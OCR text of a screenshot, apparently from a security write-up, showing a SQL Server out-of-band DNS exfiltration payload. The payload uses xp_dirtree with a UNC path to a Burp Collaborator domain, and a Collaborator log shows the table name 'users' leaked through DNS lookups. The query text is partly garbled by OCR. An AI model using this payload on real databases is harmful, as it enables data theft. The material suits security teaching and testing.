 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
admin
执行(X)
对象资源管理器
连接
WIN-IQT55UVL7V9\SQLEXPRESS (SQL
数据库
系统数据库
admin
数据库关系图
表
系统表
dbo.users
列
键
约束
触发器
索引
统计信息
SQLQuery1.sql - WIN-IQT55UVL7V9\...)*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),(select top 1 name from
+'.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
subdirectory depth
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locatio
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
2 2019-十一月-03 11:07:13 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
3 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
4 2019-十一月-03 11:08:41 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
users.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net
lookup was received from IP address 219.128.132.82 at 2019-...-03 11:08:41 UTC.
T9Sec Team